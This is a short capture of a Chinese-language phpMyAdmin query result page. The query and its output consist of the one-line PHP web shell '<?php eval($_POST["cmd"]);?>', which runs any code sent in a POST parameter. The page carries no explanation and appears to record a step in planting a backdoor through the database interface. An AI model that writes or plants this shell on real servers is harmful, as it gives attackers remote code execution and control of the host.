 显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php eval($_POST["cmd"]);?>'
性能分析 [快速编辑] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST["cmd"]);?>
<?php eval($_POST["cmd"]);?>
显示： 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项
打印预览 打印预览 (全文显示) 导出 显示图表 新建视图